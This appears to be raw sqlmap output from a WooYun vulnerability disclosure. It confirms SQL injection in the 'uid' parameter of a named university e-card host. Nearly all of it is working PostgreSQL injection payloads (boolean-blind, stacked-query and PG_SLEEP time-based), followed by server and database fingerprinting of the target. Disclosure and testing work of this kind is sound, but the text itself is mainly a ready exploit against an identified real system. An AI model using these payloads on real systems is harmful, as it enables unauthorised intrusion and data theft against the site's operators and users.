 [08:24:35] [PAYLOAD] 5654fc11a42df';SELECT (CASE WHEN (1353=1354) THEN 7079 ELSE 1/(SELECT 0) END)--
GET parameter 'uid' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 632 HTTP(s) requests:
---
Parameter: uid (GET)
Type: boolean-based blind
Title: PostgreSQL boolean-based blind - Stacked queries
Payload: uid=5654fc11a42df';SELECT (CASE WHEN (4070=4070) THEN 4070 ELSE 1/(SELECT 0) END)--
Vector: ;SELECT (CASE WHEN ([INFERENCE]) THEN [RANDNUM] ELSE 1/(SELECT 0) END)--
Type: stacked queries
Title: PostgreSQL > 8.1 stacked queries (comment)
Payload: uid=5654fc11a42df';SELECT PG_SLEEP(5)--
Vector: ;SELECT (CASE WHEN ([INFERENCE]) THEN (SELECT [RANDNUM] FROM PG_SLEEP([SLEEPTIME])) ELSE [RANDNUM] END)--
Type: AND/OR time-based blind
Title: PostgreSQL > 8.1 AND time-based blind (comment)
Payload: uid=5654fc11a42df' AND 3484=(SELECT 3484 FROM PG_SLEEP(5))--
Vector: AND [RANDNUM]=(CASE WHEN ([INFERENCE]) THEN (SELECT [RANDNUM] FROM PG_SLEEP([SLEEPTIME])) ELSE [RANDNUM] END)--
---
[08:24:45] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Ubuntu 13.04 or 12.04 or 12.10 (Raring Ringtail or Precise Pangolin or Quantal Quetzal)
web application technology: Apache 2.2.22, PHP 5.3.10
back-end DBMS: PostgreSQL
[08:24:45] [INFO] fetched data logged to text files under '/root/.sqlmap/output/ecard.ccu.edu.tw'
www.wooyun.org